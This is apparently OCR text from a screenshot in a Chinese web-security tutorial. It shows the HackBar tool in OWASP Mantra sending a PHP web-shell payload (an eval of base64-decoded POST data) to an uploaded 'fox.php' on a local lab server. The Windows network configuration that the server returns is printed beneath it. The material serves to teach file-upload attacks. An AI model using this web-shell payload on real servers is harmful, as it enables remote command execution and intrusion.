 OWASP Mantra
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) Tile 工具(T) 帮助(H)
http://192.16...load/fox.php × +
192.168.1.14/heipao/file_upload/upload/fox.php
Google
INT
SQL XSS Encryption Encoding Other
Load URL
192.168.1.14/heipao/file_upload/upload/fox.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
fox=@eval(base64_decode($_POST[z0]));&
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
->| Windows IP 配置 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . : 2409:8a44:7e1c:bab0::2 本地链接 IPv6 地址. . . . . . . .
: fe80::997:6dd:b200:fe49%11 IPv4 地址 . . . . . . . . . . . . : 192.168.1.14 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . :
192.168.1.1 隧道适配器 isatap.{9270C9BF-A90D-4D51-916F-DC5A56C58298}: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : [S] C:\phpStudy
\PHPTutorial\WWW\heipao\file_upload\upload [E] |<-
https://blog.csdn.net/Eastmount